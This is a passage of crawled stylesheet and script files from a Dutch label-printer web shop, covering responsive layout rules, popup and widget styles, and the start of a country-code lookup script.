    margin-right: 10px;
}
#footer_cnc .span3 {
    margin-left: 0;
    margin-right: 0;
}

/*  Information, Customer Service, Extras, My Account  */

#footer_info {
	background: #37A4D9 !important;
}

#footer_info .span3 {
    margin-left: 0;
    margin-right: 0;
}
#footer_info_phone {
	clear: both;
	overflow: auto;
	min-height: 100px;
	padding: 0 10px;
	background: linear-gradient(90deg, rgba(44,51,62,1) 0%, rgba(84,92,106,1) 100%) !important;
	margin: 0px -10px 0 -10px !important
}
#footer_info_phone_content {
	width: 100%;
    margin: 0 auto;	
}
#footer_info_phone .span3 {
	width: 100%;
	min-height: inherit;
	margin-left: 0;
	padding-right: inherit;
}
#footer_info_phone .span3 ul {
	margin-top: 0;
    margin-left: 0;
    padding-left: 0;
}
#footer_info_phone .span3 ul li {
	margin-bottom: 0;
	width: 100%;
	list-style: none
}
#footer_info_phone .subnav {
    background-image: none;	
    background-repeat: repeat-x;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;	
    border-bottom: 1px solid white;
    padding-left: 0;
    padding-right: 0;
    position: relative;
}
#footer_info_phone .subnav:before {
    content: "\f054";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
/*--adjust as necessary--*/
    color: white;
    font-size: 18px;
    padding-right: 0.5em;
    position: absolute;
    top: 10px;
    right: -10px;
}
#footer_info_phone .subnav:last-child {
    border-bottom: none;
}
#footer_info_phone .subnav ul {
	margin-bottom: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;	
	width: 100%;
}
#footer_info_phone .subnav ul li ul {
	padding-top: 0;
	padding-bottom: 0;	
}	
#footer_info_phone .subnav ul li a {
	margin: 0;
	padding-top: 12px;
	padding-bottom: 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;	
    color: white;
    font-size: 15px;
    padding-left: 0px;
    padding-right: 0px;
}
#footer_info_phone .subnav ul li a:hover {
    color: white !important;
    text-decoration: underline;
    background: none;
}
#footer_info_phone .subnav ul li ul li a {
	padding-top: 10px;
	padding-bottom: 10px;	
	text-align: left;
    font-size: 13px;
    font-weight: normal;	
}

/*  Footer - Payment Images, Powered by, Follow Us  */

#footer_cr .container {
	width: auto;
}
#footer_cr_content #payment_logos {
	text-align: center;
	clear: both;
	float: none;
}
#footer_cr_content #powered_content {
	text-align: center;
	margin-top: 15px;
}
#footer_cr_content #follow_us {
	text-align: center;
	clear: both;
	float: none;	
	margin-top: 15px;
}

/*  About Us  */

#footer_about {
    padding: 10px;
}

#footer {
	margin-top: 0px !important;
}

/******************************************************/
/*  END BOTTOM AREA
/******************************************************/


/*  Elastislide Style  */

.es-carousel ul li {
	width: 111px!important;
    padding: 5px;
}
.es-carousel ul li .image {
    display: block;
    float: none;
    margin-bottom: 0;
    position: relative;
    z-index: inherit;
}
.es-carousel ul li a img{
	width: 108px;
}
.es-carousel ul li a img:hover {
	opacity: 1;
}
.es-carousel .cart {
    margin-bottom: 0;
    margin-top: 0;
}
.es-carousel-banners ul li a img{
	max-width: 238px;
}

/*  Flexslider  */

.flexslider { 
    margin-left: 0!important;
}

}

/************************************************************************************************************/

@media (min-width: 768px) and (max-width: 979px) {


.mobile-big-off {
	display: none !important;
}

#t-header #search {
	top: 77px !important;
    right: 109px !important;
}

#t-header #logo img {
	margin-top: 20px !important;
}

#t-header #search input {
	border-radius: 100px !important;
}

#volg-bestelling {
	width: 100%;

	margin-bottom: 40px;
}

.phone { display: none;  }

#snellinks {
	border: none;
	background: none;
	padding: 0 !important;
	margin-left: 0 !important;
	width: 100%;
	margin-bottom: 40px;
}

.contact-form {
	margin-bottom: 40px !important;
}

#faq { 
margin-bottom: 40px; }

.button-large {
	width: 100% !important;
}

.buttons .left {
	width: 100% !important;
}

.contact-optie {
	margin-bottom: 30px;
}

.andere-contactopties
{
	margin-bottom: 0px;
}


.header-background {
	padding: 0;
	margin-left: 10px;
	height: 40px;
}

#t-header .button-search {
	right: -5px;
    top: 5px;
}


.img-hover-zoom{
  width: 120px !important;
  height: 150px !important;
}

.img-hover-zoom:nth-child(8){
  margin-right: 0 !important;
}

.img-hover-zoom img {
	width: 100% !important;
}

.cat-title{
	max-width: 112px !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
/******************************************************/
/*  FORMS
/******************************************************/

input, textarea, select, .uneditable-input {
    width: 95%;
	margin-top: 5px;
	margin-bottom: 9px;
}
input#uploadFile {

	margin-bottom: 0px;
}
input.large-field, select.large-field {
	width: 95%;
}
/*label, input {
    display: inline!important;
    margin: 7px 0!important;	
}*/

#recent img {
	width: 130px !important;
	margin-bottom: 10px !important;
}

#recent .price {
	padding-left: 110px !important;
	padding-top: 2px !important;
}

#recent button {
bottom: 14px !important;
position: absolute !important;
left: 15px !important;
top: none !important;
}

#recent .box-product > div {
	width: auto !important;
	float: none !important;
}

#recent .name {
	text-align: left !important;
	padding-left: 11px !important;
	height: auto !important;
}


.left {
	width: 320px;
}

.share, .recommended {
	display:none !important;
}

.pds-category {
	top: 150px !important;
}

.product-grid .name {
	margin-top: 30px !important;
	overflow: hidden !important;
	height: 40px !important;
}

#featured h2 {
	margin-left: 15px;
}

.product-grid img {
	/*margin-left: -10px;*/
}

.product-grid .price .price-new {
	font-size: 16px !important;
}

.product-grid .price {
	font-size: 16px !important;
	margin-top: 13px !important;
}

#column-left .box, #column-right .box { overflow: hidden !important;}
#column-left .box button, #column-right .box button { 
		float: none !important;
/*top: 95px !important;*/
position: absolute !important;
right: 58px !important;
}

.keurmerk {
	width: 165px !important;
}

#nwa_product {
	background-image: none !important;
}

#nwa_email {
	width: 120px;
}

#nwa_product_register {
	/*margin-top: 7px;*/
}


#t-header .links {
	padding-left: 6px !important;
}
	
.dropdown-onze-shops {
	right: 559px !important;
}

.product-filter .limit {
	display:none;
}
.product-filter .sort {
	margin-top: -3px !important;
	float: right !important;
}
.product-filter .sort select {
	width: auto !important;
}

/******************************************************/
/*  LAYOUT
/******************************************************/

#midsection {
    margin-bottom: -25px;
}
#column-left, #column-right, #column-left .banner div img, #column-right .banner div img {
    width: 165px !important;
}
.span11 {
    float: none;
	clear: left;
    display: block;
    width: auto!important;
}
.row-fluid > .span3 {
    width: 166px!important;
}

/******************************************************/
/*  END LAYOUT
/******************************************************/



/******************************************************/
/*  TOP AREA
/******************************************************/

#t-header #logo img {
	max-width: 230px;
}
#t-header #search input {
	margin: 0!important;
}
#t-header #welcome {
	top: 20px;
    right: 0;
}

/******************************************************/
/*  END TOP AREA
/******************************************************/



/******************************************************/
/*  MAIN MENU
/******************************************************/

#menu-category-wall > ul > li > div {
    width: 680px!important;
	padding: 10px 17px;	
}
#menu-category-wall > ul > li > div > div {
	width: 126px;
}
#menu_brands img {
	width: 40px;
}

/******************************************************/
/*  END MAIN MENU
/******************************************************/



/******************************************************/
/*  MIDSECTION
/******************************************************/

.welcome, .welcome-content {
	margin: 0 10px;
}
#lrc + #content-home {
    width: 539px;
}
#lrc + #content-home .span {
    width: 519px;
}
#lrc + #content-home .box-product .span3 {
    margin-left: 10px !important;
}

/*  Box homepage category wall  */

.box-category-home {
	padding-left: 0!important;
	padding-right: 0!important;
}
.box-category-home > div.span2 {
	width: 99px;
}
#lrc + #content-home .box-category-home > div.span2 {
	width: 69px;
}
#lrc + #content-home .box-category-home > div.span2 img {
    width: 72px;
}
.box-category-home > div.span3 {
	width: 160px!important;
}
#lrc + #content-home .box-category-home > div.span3 {
	width: 114px!important;
}
#lrc + #content-home .es-carousel ul li {
    margin: 5px 9px 15px 1px !important;
}

/*  Box homepage manufacturers wall  */

.box-manufacturers-home {
	padding-left: 10px!important;
	padding-right: 10px!important;
}
.box-manufacturers-home > div.span2 {
	width: 96px;
}
#lrc + #content-home .box-manufacturers-home > div.span2 {
	width: 65px;
}
#lrc + #content-home .box-manufacturers-home > div.span2 img {
	width: 65px;
}
.box-manufacturers-home > div.span3 {
	width: 154px!important;
}
#lrc + #content-home .box-manufacturers-home > div.span3 {
	width: 108px!important;
}

/*  Box products  */

.box-product .span3 {
    width: 156px!important;
}
.box-product .l_column {
    width: 140px !important;
}
.box-product ol li .l_column {
	width: 130px!important;	
}
.box-product ol li {
    width: 140px !important;
}
#content .l_column {
	width: 164px!important;
	margin: 0;
}
.box-product > div > div.pbox {
    padding: 5px 4px 10px;	
}
.box-product .image {
    display: block;
    margin-bottom: 0;
    position: relative;
    z-index: inherit;
    float: left;		
}
.box-product .image img {
	max-width: 145px;
}
.box-product .image img:hover {
	opacity: 1;
}
.box-product .name {
    padding-right: 0;
}
.box-category {
	padding-right: 10px;
}

/*  Category Page  */

.category-list > div {
	width: 80px;
	margin-left: 3px;
	min-height: 115px;
}
.category-list > div img {
	width: 80px;
}
.product-compare {
	width: 60%;
	height: 23px;
}
.product-filter .limit {
    float: left;
	margin-top: 15px;
	margin-left: 0;	
}
.product-filter .sort {
    float: left;
	margin-top: 15px;
	margin-left: 15px;
}

    .product-grid {
        /*margin-left: -15px !important;*/
    }

.product-grid > div {
	/*min-height: 250px;*/
	/*width: 146px;*/
}
.product-grid .image {
    display: block;
    margin-bottom: 0;
    position: relative;
    z-index: inherit;
    float: none;		
}
.product-grid .image img {
    width: 99%;
	max-width: 145px;
}
.product-grid .image img:hover {
	opacity: 1;
}
.product-grid .compare {
    margin-left: 0;
}
.product-list .span4 {
	width: 200px;
	margin-left: 50px;
}
.product-list .cart input {
	max-width: 104px;
}

/*  Product Page  */

#lrc + #content {
    width: 538px;
}
#lrc + #content .product-info {
    clear: both;
    margin-bottom: 20px;
    overflow: auto;
}
#lrc + #content .product-info .left {
    float: none;
    margin-bottom: 20px;
    margin-right: 0;
    overflow: hidden;
    text-align: center;
}
.product-info > .left {
	margin-right: 25px;
}
.product-info > .left + .right, #lrc + #content .product-info .right {
	width: 359px;
	margin-right: 0;
	margin-left: 20px;
}
#lrc + #content .product-info .right, #lrc + #content .product-info .left {
	width: 100%;
	margin-right: 0;
}
#lrc + #content .product-info .left .image, #lrc + #content .product-info .left .image-additional  {
    display: inline-block;
    float: none;
    margin-bottom: 10px;
}
#lrc + #content #product-information .htabs {
	height: 20px;
	line-height: 10px;
}
#lrc + #content #product-information .htabs a {
	padding: 3px 5px 6px;
	font-size: 12px;
	font-weight: normal;
	margin-right: 5px;
}
#lrc + #content .content .reviews-left {
	width: 140px;
}
#lrc + #content .content .reviews-right {
	max-width: 40%;
}
#lrc + #content .product-info .description {
	text-align: left;
}
#lrc + #content .product-info .image #wrap #cloud-zoom-big {
	left: -10px!important;
}
.product-info .image #wrap #cloud-zoom-big {
	width: 315px!important;
	margin-left: 12px;
}
#content .content .reviews-right {
    max-width: 50%;
}


/******************************************************/
/*  END MIDSECTION
/******************************************************/



/******************************************************/
/*  BOTTOM AREA
/******************************************************/

/*  Contact Us, Twitter, Custom Column  */

#footer_cnc {
    padding: 10px 0;
}
#footer_cnc .container {
	width: 744px;
}
#footer_cnc .span4 {
    margin-left: 10px;
    margin-right: 10px;
}

/*  Information, Customer Service, Extras, My Account  */

#footer_info {
    padding: 10px 0;
}
#footer_info .container {
	width: 744px;
}
#footer_info #logo img {
	width: 150px;
}

/*  Footer - Payment Images, Powered by, Follow Us  */

#footer_cr {
    padding: 10px 0;
}
#footer_cr .container {
	width: 744px;
}

/*  About Us  */

#footer_about {
    padding: 10px;
}

/******************************************************/
/*  END BOTTOM AREA
/******************************************************/


/*  Elastislide Style  */

.es-nav span.es-nav-next {
	right: -19px;
}
.es-carousel ul li {
	width: 156px!important;
}
.es-carousel ul li .image {
    display: block;
    margin-bottom: 0;
    position: relative;
    z-index: inherit;
    float: none;		
}
.es-carousel ul li a img {
    width: 99%;
	max-width: 155px;
}
.es-carousel ul li a img:hover {
	opacity: 1;
}

div.blauwe-hover:nth-of-type(3n+4),div.blauwe-hover:nth-of-type(1),div.blauwe-hover2:nth-of-type(3n+4),div.blauwe-hover2:nth-of-type(1) {
    margin-left: 0!important;
	clear: left!important;
/*	border: 1px solid black !important;*/
}

div.blauwe-hover,div.blauwe-hover2 {
    margin-right: 31px !important;
    margin-bottom: 26px !important;
/*	border: 1px solid black !important;*/
}


.voordeel-subtitel {
	display:none;
}

}

/************************************************************************************************************/

@media (max-width: 479px) {

.kf-card {
	margin: 40px auto 0 auto !important;
}

.owl-slider .item {
	aspect-ratio: 4 / 1.3;
	background-position: right center;
}

.account-container {
  grid-template-columns: auto !important;
}

.contact-optie {
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 10px !important;
}

.phone { display: none;  }

#volg-bestelling {
	width: 100%;

	margin-bottom: 40px;
}
.phone { display: none;  }

#snellinks {
	border: none;
	background: none;
	padding: 0 !important;
	margin-left: 0 !important;
	width: 100%;
	margin-bottom: 40px;
}

.contact-form {
	margin-bottom: 40px !important;
}

#faq { 
margin-bottom: 40px; }

.button-large {
	width: 100% !important;
	height: 40px !important;
}

.buttons .left {
	width: 100% !important;
}

.contact-optie {
	margin-bottom: 30px;
}

.andere-contactopties
{
	margin-bottom: 0px;
}

/*.links a:nth-child(2)
{
	display: none !important;
}
*/

#login_model {
	top: 20px !important;
}

.betalen-footer {
	width: 90% !important;
	margin: 0 auto -5px auto;
}

#t-header #logo img {
	max-width: 260px;
}
}

/************************************************************************************************************/

@media (min-width: 330px) and (max-width: 479px) {

#banner-slider {
	margin-bottom: -20px;
}

.es-carousel-wrapper, .es-carousel-banners {
    max-width: 273px!important;
}
.es-carousel ul li {
	width: 126px!important;
}

.category-list > div.span-first-child, .category-list > div.span {
    width: 70px;
    margin-right: 10px !important;
    max-height: 110px !important;
}

}

/************************************************************************************************************/

@media (min-width: 480px) and (max-width: 639px) {


.contact-optie {
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 10px !important;
}

.phone { display: none;  }

#volg-bestelling {
	width: 100%;

	margin-bottom: 40px;
}
.phone { display: none;  }

#snellinks {
	border: none;
	background: none;
	padding: 0 !important;
	margin-left: 0 !important;
	width: 100%;
	margin-bottom: 40px;
}

.contact-form {
	margin-bottom: 40px !important;
}

#faq { 
margin-bottom: 40px; }

.button-large {
	width: 100% !important;
	height: 40px !important;
}

.buttons .left {
	width: 100% !important;
}

.contact-optie {
	margin-bottom: 30px;
}

.andere-contactopties
{
	margin-bottom: 0px;
}

.betalen-footer {
	width: 90% !important;
	margin: 0 auto -5px auto;
	max-width: 250px;
}

#banner-slider {
	margin-bottom: -20px;
}

#t-header #logo img {
	max-width: 360px;
}
.product-grid > div, .box-product .span3 {
	/*width: 48%!important;*/
	 }
.es-carousel-wrapper, .es-carousel-banners {
    max-width: 420px!important;
}
.es-nav span.es-nav-next {
    right: -18px;
}
.es-carousel ul li {
	width: 199px!important;
}
.es-carousel ul li a img {
    width: 99%;
	max-width: 190px;
}
}

/************************************************************************************************************/

@media (min-width: 640px) and (max-width: 719px) {


#volg-bestelling {
	width: 100%;

	margin-bottom: 40px;
}

.phone { display: none;  }

#snellinks {
	border: none;
	background: none;
	padding: 0 !important;
	margin-left: 0 !important;
	width: 100%;
	margin-bottom: 40px;
}

.contact-form {
	margin-bottom: 40px !important;
}

#faq { 
margin-bottom: 40px; }

.button-large {
	width: 100% !important;
	height: 40px !important;
}

.buttons .left {
	width: 100% !important;
}

.contact-optie {
	margin-bottom: 30px;
}

.andere-contactopties
{
	margin-bottom: 0px;
}



.betalen-footer {
	width: 90% !important;
	margin: 0 auto -5px auto;
	max-width: 250px;
}

#banner-slider {
	margin-bottom: -20px;
}

.product-grid > div, .box-product .span3, .product-grid > div.span-related {
	/*width: 49%!important;*/
}

.es-carousel-wrapper, .es-carousel-banners {
    max-width: 560px!important;
}
.es-nav span.es-nav-next {
    right: -23px;
}
.es-carousel ul li {
	width: 269px!important;
}
.es-carousel ul li a img {
    width: 99%;
	max-width: 190px;
}
.es-carousel .name, .es-carousel .cart {
    max-width: 260px;
}
}

/************************************************************************************************************/
@media (min-width: 768px) {

.keurmerk-header-mobile {
	position: absolute;
    left: 300px;
    top: 32px;
}

}
@media (min-width: 720px) and (max-width: 767px) {


#volg-bestelling {
	width: 100%;

	margin-bottom: 40px;
}

.phone { display: none;  }

#snellinks {
	border: none;
	background: none;
	padding: 0 !important;
	margin-left: 0 !important;
	width: 100%;
	margin-bottom: 40px;
}

.contact-form {
	margin-bottom: 40px !important;
}

#faq { 
margin-bottom: 40px; }

.button-large {
	width: 100% !important;
}

.buttons .left {
	width: 100% !important;
}

.contact-optie {
	margin-bottom: 30px;
}

.andere-contactopties
{
	margin-bottom: 0px;
}


#t-header .button-search {
    top: 7px;
}

#banner-slider {
	margin-bottom: -20px;
}

.product-grid > div, .box-product .span3, .product-grid > div.span-related {
	/*width: 48%!important;
}*/

.es-carousel-wrapper, .es-carousel-banners {
    max-width: 640px!important;
}
.es-nav span.es-nav-next {
    right: -23px;
}
.es-carousel ul li {
	width: 309px!important;
}
.es-carousel ul li a img {
    width: 99%;
	max-width: 190px;
}
.es-carousel .name, .es-carousel .cart {
    max-width: 300px;
}
}
@media (max-width: 370px) {

}
@media (max-width: 350px) {
.buy-together li:nth-child(odd) {
	width: 85px !important;

}
.buy-together li:last-child {
	width: auto !important;
}
.buy-together li p {
	width: 85px !important;
	font-size: 80% !important;
}
}


@media (min-width: 980px) {
.desktop-off { display: none !important;}



}

--- FILE ---
content_type: text/css
request_url: https://www.labelprintershop.nl/catalog/view/theme/default/stylesheet/nwa.css
body_size: 580
content:

/* CSS related to NWA on categories ------------------------------------------ */

#nwa_list_container{

    display: none;
}

#nwa_list{

    width: 280px;
    margin-left: 10px;
    z-index: 10000;
    position: absolute;
    background-color: white; 
    padding-bottom: 30px;

}
.nwa_list_title{
    color:#66BCDA;
    font-weight:normal;
/*    font-family:vagrounded_btregular,Oswald,Arial,Helvetica,sans-serif!important;*/
    text-transform:uppercase;
}

#nwa_list .box-content{

}


#nwa_list_box_title{
    color: #EE3962;
/*    font-family:vagrounded_btregular,Oswald,Arial,Helvetica,sans-serif!important;*/
/*    text-transform:uppercase;*/
    font-weight: bold;
    font-size:14px;
    display:block;
    border-bottom: 1px solid #efefef;
    padding-bottom: 15px;
}

#nwa_list_box_description{
    line-height: 21px;
    font-size: 14px;
}

#nwa_list_email {
    border-radius: 3px !important;
    width: 100% !important;
    box-sizing: border-box;
    padding: 17px 7px !important;
    font-size: 14px;
    margin-bottom: 5px !important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
    margin-top: 20px;    
}

#nwa_list_register {
    width: 100%;
    font-size: 100%;
    box-sizing: border-box;
    font-weight: bold;
    padding: 7px;
}

#nwa_list_register i {
    margin-right: 10px;
}


#nwa_list_close {
    background: none;
    border: none;
    color: #545454 !important;
/*    text-decoration: underline;*/
    padding: 0;
    margin: 30px 0 30px 0;
    position: absolute;
    top: -10px;
    right: 10px;
    font-size: 29px !important;
}

#nwa_list_close span {
    color: #31648F;
    font-weight: bold;
}


#nwa_list_close:hover {
    box-shadow: none;
}

#nwa_list_close span:hover {
    color: #3D4451;
}


input.nwa_list_button_custom{
    background: url('image/nwa_button.png') repeat-x scroll left top transparent;
    background-color:#BEBDBD;
}

// custom buttom  use to be gray

a.nwa_list_button_custom{

    background: url('image/nwa_button-left.png') top left no-repeat;
    background-color:#BEBDBD;
}
a.nwa_list_button_custom span{

    background:url('image/nwa_button-right.png') top right no-repeat;
}

#nwa_list input[type=text]{

    width:95%;
}

#nwa_list_msg{


}
#nwa_list_success{
    text-align: left !important;
    color:green;
}
#nwa_list_error{

    color:red;
}
/* CSS related to NWA on product page ------------------------------------------ */


#nwa_product_container{

    display: none;
}

#nwa_product{

    background-color: white; 

}

#nwa_product .box-content{
    border:1px solid #dbdee1;
    display: block;
    margin-bottom: -40px !important;
}

#nwa_product_box_title{
    color:red;
    font-weight:bold;
}

#nwa_product_box_description{

}

// custom buttom  use to be gray
input.nwa_product_button_custom{
    background: url('image/nwa_button.png') repeat-x scroll left top transparent;
    background-color:#BEBDBD;
}

a.nwa_product_button_custom{

    background: url('image/nwa_button-left.png') top left no-repeat;
    background-color:#BEBDBD;
}
a.nwa_product_button_custom span{

    background:url('image/nwa_button-right.png') top right no-repeat;
}

#nwa_product input[type=text]{

    width:65%;
    margin: 3px;
}

#nwa_product_msg{
    float:none;
    padding-bottom: 5px;
}

#nwa_product_success{
    margin-bottom: 10px;
    color:green;
}
#nwa_product_error{
    margin-bottom: 10px;
    color:red;
}

--- FILE ---
content_type: text/css
request_url: https://www.labelprintershop.nl/catalog/view/theme/default/stylesheet/popup_added_to_cart.css
body_size: 674
content:
#popup-added-to-cart-overlay {
  display: none;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  backdrop-filter: blur(2px);
}

#popup-added-to-cart {
  display: none;
  position: absolute;
  z-index: 99999;
  left: 0;
  top: 0;
  width: 100%;
}

#popup-added-to-cart > div {
  background: #FFFFFF;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  margin: 50px auto 0 auto;
  max-width: 640px;
  /*padding: 20px;*/
  width: 100%;
}

#popup-added-to-cart button { 
float: right !important; padding: 4px 8px 4px 7px !important;font-weight: 100 !important;
}

@media only screen and (max-width: 696px) {
  #popup-added-to-cart > div {
    width: 95% !important;

  }
}

#popup-added-to-cart > div h1 {
  font-family: 'Open Sans', sans-serif;
  padding: 10px 20px 10px 20px;
  font-size:16px;
  border-bottom: 1px solid #efefef;
  box-sizing: border-box;
}

#popup-added-to-cart > div h2 {
  font-family: 'Open Sans', sans-serif;
  padding: 20px 20px 0px 20px;
  margin-bottom: 0;
}

#popup-added-to-cart .proceed {
  background-color: #efefef;
  padding: 15px;
  text-align: right;
}

#popup-added-to-cart .bought {
  padding: 20px;
}

#popup-added-to-cart .bought > div {
  display: inline;
}


#popup-added-to-cart > div h1 i.fa-check-circle {
  color: #33cc66;
  margin-right: 10px;
}

#popup-added-to-cart > div h1 i.fa-times {
  float: right;
    font-size: 19px;
    margin-top: 8px;
}

#popup-added-to-cart > div > div.overflow {
  overflow: auto;
}

#popup-added-to-cart > div > div.overflow > div.left {
  float: left;
  margin-right: 20px;
}

#popup-added-to-cart > div > div.overflow > div.right {
  border-left: 1px solid #efefef;
  float: right;
  height: 194px;
  margin-left: 20px;
  padding-left: 20px;
}

#popup-added-to-cart > div .name {
  font-weight: bold;
}

#popup-added-to-cart > div .name a {
  text-decoration: none;
}

#popup-added-to-cart > div .options {
  margin-bottom: 20px;
}

#popup-added-to-cart > div .option {
  font-size: 0.9em;
}

#popup-added-to-cart .name {
  text-align: left;
}

#popup-added-to-cart .name a {
  font-weight: normal;
}

#popup-added-to-cart .price {
  text-align: left;
  font-size: 14px !important;
  padding-left: 88px !important;
  margin-top: 0 !important;
}

#popup-added-to-cart .price-new {
  font-size: 14px !important;
  padding: 0 !important;
  margin: 0 !important;
}

#popup-added-to-cart .price-old {
  font-size: 14px !important;
  padding: 0 !important;
  margin: 0 10px 0 0 !important;
}

#popup-added-to-cart > div .subtotal {
  font-weight: bold;
  text-align: center;
}

#popup-added-to-cart > div .cart {
  font-size: 0.9em;
  margin-bottom: 20px;
  text-align: center;
}

#popup-added-to-cart > div .checkout {
  line-height: 2em;
  text-align: right;
  margin-right: 5px;
}

#popup-added-to-cart .button {
  margin-left: 15px;
  padding-left: 15px;
  padding-right: 15px;
  font-weight: bold;
}

#popup-added-to-cart > div .related {
  clear: both;
}

#popup-added-to-cart .related .name {
  padding-left: 88px !important;
  height: auto !important;
}

#popup-added-to-cart > div .related.box-product > div {
  border: none;
  display: inline-block;
  margin: 0px 14px;
  min-height: 0;
  padding: 0;
  margin:0;
  width: 100% !important;
  padding: 0px 20px 0px 20px;
  margin-top: 10px;
  border-bottom: 1px solid #efefef !important;
  box-sizing: border-box;
  min-height: 90px;
}

#popup-added-to-cart .bought img {
  width: 100px;
  height: 100px;
}

#popup-added-to-cart > div .related.box-product > div:first-child {
  margin-top: -20px !important;
}

#popup-added-to-cart > div .related.box-product > div:last-child {
  border-bottom: none !important;
}

#popup-added-to-cart > div .related.box-product .image img {
  width: 75px;
}

#popup-added-to-cart .bought div.name {
  padding-left: 30px !important;
  display: inline-block;
  font-size: 15px;
}

@media only screen and (max-width: 696px) {
  #popup-added-to-cart {
    position: absolute;
  }
}

@media only screen and (max-width: 767px) {
  #popup-added-to-cart > div .related.box-product .image  {
    position: absolute !important;
    margin-left: 20px;
  }
  #popup-added-to-cart .related .name {
    padding-left: 98px !important;
  }

#popup-added-to-cart .bought img {
  display: block;
  margin: auto;
}

#popup-added-to-cart .bought .name {
    display: block;
    margin: auto;
    text-align: center;
}

#popup-added-to-cart > div h1 i.fa-times {
    margin-top: 0px;
}

#popup-added-to-cart button { margin-right: 20px;}

}




--- FILE ---
content_type: text/css
request_url: https://www.labelprintershop.nl/catalog/view/theme/default/stylesheet/giftTeaser.css
body_size: 515
content:
.cadeau {
	font-weight: bold;
	background: #1C95D1;
	padding: 2px 4px;
	float: left;
	margin-right: 5px;
	margin-top: -2px;
	border-radius: 4px;
	color: white;
	font-size: 85%;
	text-transform: uppercase;
}

.cadeau-product {
	font-weight: bold;
	background: #EE3963;
	padding: 2px 4px;
	margin-top: -2px;
	border-radius: 4px;
	color: white;
	font-size: 85%;
	text-transform: uppercase;
}
 
.giftTeaserWidget.gt-custom {
	padding-left: 15px; 
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
	width:100%;
}

.giftTeaserWidget.gt-custom .box-heading {
	border-radius: 0;
	border: none;
	background: none;
	padding:0;
	margin:0 0 10px 0;
	font-size: 160%;
	font-weight: bold;
	line-height: 140%;
}

.giftTeaserWidget.gt-custom .box-content {
	background:none;
	border-radius: 0;
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: none;
	padding: 0;
	margin: 0;
}

.giftTeaserWidget .box-content { 
	overflow: auto;
}

.giftTeaserWidget .gt-description {
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}


.giftTeaserWidget .gift p {
	margin-bottom: 0;
}

.giftTeaserWidget .gift .image a {
	display: inline-block;
}

.giftTeaserLabel {
	font-size: 11px;
	line-height: 11px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	font-family: Arial, sans-serif;
	background-color: #FF6A2F;
	padding: 2px 4px;
	display: inline-block;
}

.mini-cart-info .giftTeaserLabel {
	margin: 4px 0;
	font-size: 9px;
	line-height: 9px;
}

.options_image {
	padding: 3px;
	border: 1px solid #E7E7E7;
	width: 128px;
  	display: inline-block;
}

.PB_plusbutton {
	font-size:30px;
	font-weight:bold;
	vertical-align:top;
	margin-bottom:0px;
	margin-right:13px;
	display:inline-block;
	margin-top:40px;
}
.PB_product {
	margin-bottom:0px;
	margin-right:13px;
	display:inline-block;
	vertical-align:top;	
}
.PB_product_image {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.PB_product_name {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin: 4px 0;
	font-size:14px;
}
.PB_bundle_info {
	text-align:center;
	vertical-align:top;
	margin-bottom:0px;
	margin-left:13px;
	display:inline-block;
	margin-top:25px;	
}
.PB_bundle_total_price {
	font-size:16px;
}
.PB_heading_text {
	font-size:16px;
	display: block;
	padding-bottom:8px;
	font-weight:bold;
}
.PB_options_image {
	padding: 3px;
	border: 1px solid #E7E7E7;
	width: 128px;
}
.PB_colorbox_footer {
	display: block;
	vertical-align:middle;
	margin-top:10px;
}
.PB_continue {
	float:right;
	display: inline-block;
	text-align:right;
}
.PB_options_product_field {
	padding: 5px 0 12px 0;
}
.PB_options_product_field a {
	color: #000 !important;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
	padding-bottom: 5px;
	line-height: 16px;
	display: block;
}
.PB_options_product_field a:hover {
	text-decoration:underline;
}
.PB_colorbox_footer_text {
	display: block;
	width: auto;
	font-size: 12px;
	line-height: 15px;
	color: #4c4c4c;
}
.PB_options_product_item {
	float:left;
	padding: 5px 20px 5px 0;	
}
.PB_options_product_item_last {
	float:left;
	padding: 5px 0px 5px 0;
}
.PB_options .option {
	display: block;
	padding: 5px 0;
}
#ProductBundlesOptionsForm {
	display: inline-block;
}

.gift_option {
	padding:20px 10px;
	text-align:center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.labelprintershop.nl/catalog/view/theme/sellya/js/getcountry.js
body_size: 8542
content:
function getCountry() {
	var countries = {
		AD: "Andorra",
		AE: "United Arab Emirates",
		AF: "Afghanistan",
		AG: "Antigua and Barbuda",
		AI: "Anguilla",
		AL: "Albania",
		AM: "Armenia",
		AO: "Angola",
		AQ: "Antarctica",
		AR: "Argentina",
		AS: "American Samoa",
		AT: "Austria",
		AU: "Australia",
		AW: "Aruba",
		AX: "Åland Islands",
		AZ: "Azerbaijan",
		BA: "Bosnia and Herzegovina",
		BB: "Barbados",
		BD: "Bangladesh",
		BE: "Belgium",
		BF: "Burkina Faso",
		BG: "Bulgaria",
		BH: "Bahrain",
		BI: "Burundi",
		BJ: "Benin",
		BL: "Saint Barthélemy",
		BM: "Bermuda",
		BN: "Brunei",
		BO: "Bolivia",
		BQ: "Caribbean Netherlands",
		BR: "Brazil",
		BS: "Bahamas",
		BT: "Bhutan",
		BV: "Bouvet Island",
		BW: "Botswana",
		BY: "Belarus",
